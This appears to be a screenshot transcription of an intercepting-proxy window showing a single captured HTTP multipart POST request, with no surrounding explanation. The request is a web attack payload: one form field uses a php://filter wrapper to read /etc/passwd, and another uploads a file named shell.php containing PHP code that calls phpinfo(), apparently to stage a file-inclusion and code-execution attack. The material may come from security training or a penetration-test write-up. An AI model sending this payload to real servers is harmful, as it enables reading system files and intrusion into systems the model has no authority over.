 Request to
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST / HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=--123
Content-Length: 56
Connection: close
Upgrade-Insecure-Requests: 1
----123
Content-Disposition: form-data; name="file"
php://filter/string.strip_tags/resource=/etc/passwd
----123
Content-Disposition: form-data; name="tmp"; filename="shell.php"
<?php echo "{${phpinfo()}}";
----123--